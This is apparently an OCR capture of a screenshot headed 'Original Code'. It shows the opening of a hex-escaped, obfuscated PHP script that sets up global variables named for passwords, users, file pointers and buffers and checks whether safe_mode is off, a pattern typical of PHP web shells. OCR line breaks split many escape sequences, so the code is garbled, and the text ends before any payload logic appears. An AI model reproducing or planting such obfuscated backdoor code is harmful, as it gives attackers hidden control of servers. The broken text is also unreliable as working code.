
Original Code
<?php
 ${
"G\x4c\x4fB\x41\x4c\x53"
}[
"\x7a\x7a
\x63m\x6bag\x67\x6b\x62\x73"
]=
"\x64at
a"
;${
"\x47\x4c\x4f\x42\x41LS"
}[
"\x75\x6e\x6b
\x62\x78\x67\x69"
]=
"\x74i\x6d\x65\x6f\x75\x7
4"
;${
"\x47\x4cO\x42\x41\x4c\x53"
}[
"\x76\x6c
\x6d\x6boy\x74\x61"
]=
"\x63h"
;${
"\x47LOBAL\x5
3"
}[
"p\x74\x78kq\x78\x6a"
]=
"p\x61ss"
;${
"\x47
LOBA\x4cS"
}[
"\x74j\x76\x61u\x6d"
]=
"\x73\x74
\x72"
;${
"\x47\x4c\x4fB\x41\x4c\x53"
}[
"x\x74
\x75\x79\x68\x79\x64i\x7a\x73\x6bi"
]=
"f\x6
e"
;${
"\x47\x4c\x4f\x42\x41\x4c\x53"
}[
"\x6f\x
6b\x69\x7a\x79\x63\x73"
]=
"fp"
;${
"\x47L\x4f\x
42\x41\x4c\x53"
}[
"\x68vv\x65b\x67\x6epe\x6e
d"
]=
"\x62\x75\x66"
;${
"\x47\x4c\x4fB\x41\x4c
\x53"
}[
"\x6d\x68\x65\x72pm\x79f\x74\x68"
]=
"u
\x73\x65\x72"
;${
"G\x4c\x4f\x42\x41\x4cS"
}[
"m
\x64\x6a\x67\x73\x73\x66\x77"
]=
"us\x65\x72
s"
;
if
(!@ini_get(
"\x73\x61fe\x5fm\x6f\x64e"
))